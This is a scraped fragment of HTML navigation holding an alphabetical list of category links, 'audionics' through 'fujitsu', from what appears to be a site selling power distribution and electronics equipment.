	<li class="cat-item cat-item-428"><a href="https://forcedistributionarea.com/category/audionics/" >audionics</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://forcedistributionarea.com/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://forcedistributionarea.com/category/audioplan/" >audioplan</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://forcedistributionarea.com/category/audioquest/" >audioquest</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://forcedistributionarea.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://forcedistributionarea.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://forcedistributionarea.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://forcedistributionarea.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://forcedistributionarea.com/category/autopsy/" >autopsy</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://forcedistributionarea.com/category/avaya/" >avaya</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://forcedistributionarea.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://forcedistributionarea.com/category/aviosys/" >aviosys</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://forcedistributionarea.com/category/avocent/" >avocent</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://forcedistributionarea.com/category/avocentemerson/" >avocentemerson</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://forcedistributionarea.com/category/b-stock/" >b-stock</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://forcedistributionarea.com/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://forcedistributionarea.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://forcedistributionarea.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://forcedistributionarea.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://forcedistributionarea.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://forcedistributionarea.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://forcedistributionarea.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://forcedistributionarea.com/category/batteriekabel/" >batteriekabel</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://forcedistributionarea.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://forcedistributionarea.com/category/baytech/" >baytech</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://forcedistributionarea.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://forcedistributionarea.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://forcedistributionarea.com/category/belkin/" >belkin</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://forcedistributionarea.com/category/bento/" >bento</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://forcedistributionarea.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://forcedistributionarea.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://forcedistributionarea.com/category/bfd084936/" >bfd084936</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://forcedistributionarea.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://forcedistributionarea.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://forcedistributionarea.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://forcedistributionarea.com/category/bitmain/" >bitmain</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://forcedistributionarea.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://forcedistributionarea.com/category/blakley/" >blakley</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://forcedistributionarea.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://forcedistributionarea.com/category/bluewalker/" >bluewalker</a>
</li>
	<li class="cat-item cat-item-6720"><a href="https://forcedistributionarea.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://forcedistributionarea.com/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://forcedistributionarea.com/category/bolein/" >bolein</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://forcedistributionarea.com/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://forcedistributionarea.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://forcedistributionarea.com/category/br1500g/" >br1500g</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://forcedistributionarea.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://forcedistributionarea.com/category/breadboard/" >breadboard</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://forcedistributionarea.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://forcedistributionarea.com/category/bretford/" >bretford</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://forcedistributionarea.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://forcedistributionarea.com/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://forcedistributionarea.com/category/bryant/" >bryant</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://forcedistributionarea.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://forcedistributionarea.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://forcedistributionarea.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://forcedistributionarea.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://forcedistributionarea.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://forcedistributionarea.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://forcedistributionarea.com/category/burson/" >burson</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://forcedistributionarea.com/category/butuh/" >butuh</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://forcedistributionarea.com/category/c19930832a/" >c19930832a</a>
</li>
	<li class="cat-item cat-item-6649"><a href="https://forcedistributionarea.com/category/c612/" >c612</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://forcedistributionarea.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://forcedistributionarea.com/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://forcedistributionarea.com/category/cablenet/" >cablenet</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://forcedistributionarea.com/category/cables/" >cables</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://forcedistributionarea.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://forcedistributionarea.com/category/californians/" >californians</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://forcedistributionarea.com/category/camlock/" >camlock</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://forcedistributionarea.com/category/campervan/" >campervan</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://forcedistributionarea.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://forcedistributionarea.com/category/canford/" >canford</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://forcedistributionarea.com/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://forcedistributionarea.com/category/capell/" >capell</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://forcedistributionarea.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://forcedistributionarea.com/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://forcedistributionarea.com/category/caravancamp/" >caravancamp</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://forcedistributionarea.com/category/caravancampmarine/" >caravancampmarine</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://forcedistributionarea.com/category/carling/" >carling</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://forcedistributionarea.com/category/cart/" >cart</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://forcedistributionarea.com/category/cartek/" >cartek</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://forcedistributionarea.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://forcedistributionarea.com/category/cathie/" >cathie</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://forcedistributionarea.com/category/cbl-ngwt-usbchg-01/" >cbl-ngwt-usbchg-01</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://forcedistributionarea.com/category/cctv/" >cctv</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://forcedistributionarea.com/category/cedia/" >cedia</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://forcedistributionarea.com/category/centralizing/" >centralizing</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://forcedistributionarea.com/category/cetrix/" >cetrix</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://forcedistributionarea.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://forcedistributionarea.com/category/charge/" >charge</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://forcedistributionarea.com/category/charging/" >charging</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://forcedistributionarea.com/category/chatsworth/" >chatsworth</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://forcedistributionarea.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://forcedistributionarea.com/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://forcedistributionarea.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://forcedistributionarea.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://forcedistributionarea.com/category/chloride/" >chloride</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://forcedistributionarea.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://forcedistributionarea.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://forcedistributionarea.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://forcedistributionarea.com/category/ciena/" >ciena</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://forcedistributionarea.com/category/cisco/" >cisco</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://forcedistributionarea.com/category/citronic/" >citronic</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://forcedistributionarea.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://forcedistributionarea.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://forcedistributionarea.com/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://forcedistributionarea.com/category/colortran/" >colortran</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://forcedistributionarea.com/category/comeback/" >comeback</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://forcedistributionarea.com/category/comm/" >comm</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://forcedistributionarea.com/category/commando/" >commando</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://forcedistributionarea.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://forcedistributionarea.com/category/compteurs/" >compteurs</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://forcedistributionarea.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://forcedistributionarea.com/category/comus/" >comus</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://forcedistributionarea.com/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-6671"><a href="https://forcedistributionarea.com/category/conductor/" >conductor</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://forcedistributionarea.com/category/conference/" >conference</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://forcedistributionarea.com/category/configure/" >configure</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://forcedistributionarea.com/category/connectix/" >connectix</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://forcedistributionarea.com/category/connector/" >connector</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://forcedistributionarea.com/category/connex/" >connex</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://forcedistributionarea.com/category/contacted/" >contacted</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://forcedistributionarea.com/category/conteg/" >conteg</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://forcedistributionarea.com/category/continuity/" >continuity</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://forcedistributionarea.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://forcedistributionarea.com/category/control4/" >control4</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://forcedistributionarea.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://forcedistributionarea.com/category/controlling/" >controlling</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://forcedistributionarea.com/category/converter/" >converter</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://forcedistributionarea.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://forcedistributionarea.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://forcedistributionarea.com/category/coreswx/" >coreswx</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://forcedistributionarea.com/category/corsair/" >corsair</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://forcedistributionarea.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://forcedistributionarea.com/category/cpd-8c/" >cpd-8c</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://forcedistributionarea.com/category/cpd-9/" >cpd-9</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://forcedistributionarea.com/category/crank/" >crank</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://forcedistributionarea.com/category/crawlonizing/" >crawlonizing</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://forcedistributionarea.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://forcedistributionarea.com/category/crestron/" >crestron</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://forcedistributionarea.com/category/crypto/" >crypto</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://forcedistributionarea.com/category/cryptocurrency/" >cryptocurrency</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://forcedistributionarea.com/category/cs-24vym313/" >cs-24vym313</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://forcedistributionarea.com/category/ct50-usb/" >ct50-usb</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://forcedistributionarea.com/category/ctre/" >ctre</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://forcedistributionarea.com/category/curiosity/" >curiosity</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://forcedistributionarea.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://forcedistributionarea.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://forcedistributionarea.com/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://forcedistributionarea.com/category/cyberpower/" >cyberpower</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://forcedistributionarea.com/category/cyberpowers/" >cyberpowers</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://forcedistributionarea.com/category/cyclades/" >cyclades</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://forcedistributionarea.com/category/d9n44a/" >d9n44a</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://forcedistributionarea.com/category/d9n48a/" >d9n48a</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://forcedistributionarea.com/category/d9n49a/" >d9n49a</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://forcedistributionarea.com/category/d9n50a/" >d9n50a</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://forcedistributionarea.com/category/d9n59a/" >d9n59a</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://forcedistributionarea.com/category/damme/" >damme</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://forcedistributionarea.com/category/data/" >data</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://forcedistributionarea.com/category/datalogic/" >datalogic</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://forcedistributionarea.com/category/dataprobe/" >dataprobe</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://forcedistributionarea.com/category/datavideo/" >datavideo</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://forcedistributionarea.com/category/daxten/" >daxten</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://forcedistributionarea.com/category/dcdc/" >dcdc</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://forcedistributionarea.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://forcedistributionarea.com/category/dega/" >dega</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://forcedistributionarea.com/category/delay/" >delay</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://forcedistributionarea.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://forcedistributionarea.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://forcedistributionarea.com/category/democrats/" >democrats</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://forcedistributionarea.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://forcedistributionarea.com/category/deskcabby/" >deskcabby</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://forcedistributionarea.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://forcedistributionarea.com/category/differential/" >differential</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://forcedistributionarea.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://forcedistributionarea.com/category/diploma/" >diploma</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://forcedistributionarea.com/category/distribute/" >distribute</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://forcedistributionarea.com/category/distribution/" >distribution</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://forcedistributionarea.com/category/distro/" >distro</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://forcedistributionarea.com/category/dli-pro/" >dli-pro</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://forcedistributionarea.com/category/dli8p7/" >dli8p7</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://forcedistributionarea.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-6768"><a href="https://forcedistributionarea.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://forcedistributionarea.com/category/drantz/" >drantz</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://forcedistributionarea.com/category/dreame/" >dreame</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://forcedistributionarea.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://forcedistributionarea.com/category/dsqc662/" >dsqc662</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://forcedistributionarea.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://forcedistributionarea.com/category/dungs/" >dungs</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://forcedistributionarea.com/category/duterte/" >duterte</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://forcedistributionarea.com/category/dvigear/" >dvigear</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://forcedistributionarea.com/category/dymo/" >dymo</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://forcedistributionarea.com/category/dynamode/" >dynamode</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://forcedistributionarea.com/category/dytecna/" >dytecna</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://forcedistributionarea.com/category/e104/" >e104</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://forcedistributionarea.com/category/e179/" >e179</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://forcedistributionarea.com/category/e7676-63001/" >e7676-63001</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://forcedistributionarea.com/category/e7683-60003/" >e7683-60003</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://forcedistributionarea.com/category/e7683-63001/" >e7683-63001</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://forcedistributionarea.com/category/e7683a/" >e7683a</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://forcedistributionarea.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://forcedistributionarea.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://forcedistributionarea.com/category/easypdu/" >easypdu</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://forcedistributionarea.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://forcedistributionarea.com/category/ecoflow/" >ecoflow</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://forcedistributionarea.com/category/econnect/" >econnect</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://forcedistributionarea.com/category/economic/" >economic</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://forcedistributionarea.com/category/ecumaster/" >ecumaster</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://forcedistributionarea.com/category/eda51/" >eda51</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://forcedistributionarea.com/category/eevblog/" >eevblog</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://forcedistributionarea.com/category/efore/" >efore</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://forcedistributionarea.com/category/elcom/" >elcom</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://forcedistributionarea.com/category/elec/" >elec</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://forcedistributionarea.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://forcedistributionarea.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://forcedistributionarea.com/category/electricity/" >electricity</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://forcedistributionarea.com/category/elektronik/" >elektronik</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://forcedistributionarea.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://forcedistributionarea.com/category/eltek/" >eltek</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://forcedistributionarea.com/category/eltex/" >eltex</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://forcedistributionarea.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://forcedistributionarea.com/category/emib34/" >emib34</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://forcedistributionarea.com/category/emob22/" >emob22</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://forcedistributionarea.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://forcedistributionarea.com/category/engenius/" >engenius</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://forcedistributionarea.com/category/engg/" >engg</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://forcedistributionarea.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://forcedistributionarea.com/category/enlogic/" >enlogic</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://forcedistributionarea.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://forcedistributionarea.com/category/eo4502/" >eo4502</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://forcedistributionarea.com/category/eo4504/" >eo4504</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://forcedistributionarea.com/category/eo4505n/" >eo4505n</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://forcedistributionarea.com/category/epdu1016b/" >epdu1016b</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://forcedistributionarea.com/category/epdu1016m/" >epdu1016m</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://forcedistributionarea.com/category/epdu1116b/" >epdu1116b</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://forcedistributionarea.com/category/epdu1116m/" >epdu1116m</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://forcedistributionarea.com/category/epdu1132b/" >epdu1132b</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://forcedistributionarea.com/category/epdu1132s/" >epdu1132s</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://forcedistributionarea.com/category/epdu1232m/" >epdu1232m</a>
</li>
	<li class="cat-item cat-item-6579"><a href="https://forcedistributionarea.com/category/epdu1232m-36leu/" >epdu1232m-36leu</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://forcedistributionarea.com/category/epileptic/" >epileptic</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://forcedistributionarea.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://forcedistributionarea.com/category/equi-tech/" >equi-tech</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://forcedistributionarea.com/category/equitech/" >equitech</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://forcedistributionarea.com/category/ergotron/" >ergotron</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://forcedistributionarea.com/category/ericson/" >ericson</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://forcedistributionarea.com/category/ericsson/" >ericsson</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://forcedistributionarea.com/category/eris/" >eris</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://forcedistributionarea.com/category/erostek/" >erostek</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://forcedistributionarea.com/category/esprit/" >esprit</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://forcedistributionarea.com/category/eta-s20/" >eta-s20</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://forcedistributionarea.com/category/etasis/" >etasis</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://forcedistributionarea.com/category/everexceed/" >everexceed</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://forcedistributionarea.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://forcedistributionarea.com/category/ex-bbc/" >ex-bbc</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://forcedistributionarea.com/category/ex-mod/" >ex-mod</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://forcedistributionarea.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://forcedistributionarea.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://forcedistributionarea.com/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://forcedistributionarea.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://forcedistributionarea.com/category/extron/" >extron</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://forcedistributionarea.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://forcedistributionarea.com/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://forcedistributionarea.com/category/feature/" >feature</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://forcedistributionarea.com/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://forcedistributionarea.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://forcedistributionarea.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://forcedistributionarea.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://forcedistributionarea.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://forcedistributionarea.com/category/flexibility/" >flexibility</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://forcedistributionarea.com/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://forcedistributionarea.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://forcedistributionarea.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://forcedistributionarea.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://forcedistributionarea.com/category/forecast/" >forecast</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://forcedistributionarea.com/category/form/" >form</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://forcedistributionarea.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://forcedistributionarea.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://forcedistributionarea.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://forcedistributionarea.com/category/fujitsu/" >fujitsu</a>
</li>
